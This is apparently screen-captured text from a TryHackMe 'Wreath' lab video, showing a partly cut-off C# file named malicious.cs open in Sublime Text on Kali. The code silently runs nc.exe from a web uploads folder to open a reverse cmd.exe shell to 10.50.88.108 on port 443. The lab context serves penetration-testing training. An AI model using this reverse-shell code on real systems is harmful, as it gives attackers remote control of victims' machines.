 TryHackMe | Wreath - ... ~/TryHackMe/Wreath/... root@kali: ~/TryHackM... 04:53 PM
~/TryHackMe/Wreath/malicious.cs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.py 49248.txt malicious.cs
1 em;
2 em.Diagnostics;
3
4 Wrapper{
5 Program{
6 atic void Main(){
7 Process proc = new Process();
8 ProcessStartInfo procInfo = new ProcessStartInfo("C:\\xampp\\htdocs\\resources\uploads\nc.exe", "10.50.88.108 443 -e cmd.exe");
9 procInfo.CreateNoWindow = true;
10 proc.StartInfo = procInfo;
11 proc.Start();
12
13
14
13 characters selected Spaces: 4 C#